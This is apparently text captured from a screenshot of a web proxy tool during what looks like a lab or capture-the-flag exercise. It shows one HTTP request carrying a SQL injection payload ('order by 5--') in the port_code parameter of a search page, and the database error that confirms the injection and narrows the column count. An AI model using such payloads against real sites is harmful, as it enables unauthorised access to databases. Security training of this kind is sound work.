 Request
Pretty Raw Hex \n
1 GET /search.php?port_code='+order+by+5--+-
HTTP/1.1
2 Host: 83.136.249.46:50826
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://83.136.249.46:50826/search.php?port_cod
e=cn
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
Search for a port: Search
Port Code Port City Port Volume
Unknown column '5' in 'order clause'